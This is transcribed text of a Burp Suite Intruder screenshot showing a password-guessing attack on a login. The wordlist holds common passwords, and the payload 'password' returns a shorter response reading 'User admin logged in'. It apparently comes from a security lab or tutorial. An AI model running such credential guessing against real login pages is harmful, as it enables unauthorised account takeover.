 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Wrong username/password Comment
6 password 200 153
0 200 156
1 qwerte 200 156
2 asd123 200 156
3 Password1! 200 156
4 mike 200 156
5 010110 200 156
7 ssssss 200 156
8 aaaaaaa 200 156
9 1111111 200 156
Request Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 20
4 Date: Fri, 10 Apr 2020 20:19:11 GMT
5 Connection: close
6
7 User admin logged in